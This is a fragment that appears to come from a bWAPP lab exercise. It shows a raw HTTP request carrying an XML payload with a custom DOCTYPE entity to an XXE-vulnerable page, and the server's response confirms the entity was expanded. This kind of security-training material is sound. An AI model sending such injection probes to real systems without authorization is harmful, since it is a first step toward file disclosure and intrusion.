 POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.111.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 158
Origin: http://192.168.111.1
Connection: close
Referer: http://192.168.111.1/bWAPP/xxe-1.php
Cookie: PHPSESSID=4cr72ciac55erbrg23jiv0n3a1; security_level=0
X-Forwarded-For: 127.0.0.1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test[
<!ENTITY test "testtest">]>
<reset><login>lucky; &test;</login><secret>Any bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 07:32:40 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 40
lucky; testtest's secret has been reset!